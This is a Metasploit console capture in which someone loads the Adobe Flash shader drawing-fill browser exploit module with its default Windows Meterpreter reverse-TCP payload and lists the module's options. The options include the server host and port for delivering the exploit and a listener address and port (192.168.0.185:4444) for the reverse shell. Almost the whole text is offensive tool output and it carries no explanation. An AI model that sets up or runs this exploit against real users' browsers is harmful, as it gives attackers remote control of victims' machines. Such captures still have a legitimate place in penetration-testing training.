 msf6 > use exploit/multi/browser/adobe_flash_shader_drawing_fill
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > show options
Module options (exploit/multi/browser/adobe_flash_shader_drawing_fill):
Name Current Setting Required Description
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen
on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
URIPATH no The URI to use for this exploit (default is r
andom)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.0.185 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows